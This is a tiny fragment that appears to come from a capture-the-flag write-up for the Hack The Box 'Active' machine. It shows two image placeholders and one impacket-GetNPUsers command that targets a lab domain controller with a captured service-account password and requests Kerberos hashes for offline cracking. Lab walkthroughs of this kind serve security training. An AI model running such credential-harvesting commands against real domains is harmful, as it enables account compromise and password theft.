 impacket-GetNPUsers active.htb/SVC_TGS:'GPPstillStandingStrong2k18' -dc-ip 10.10.10.100 -request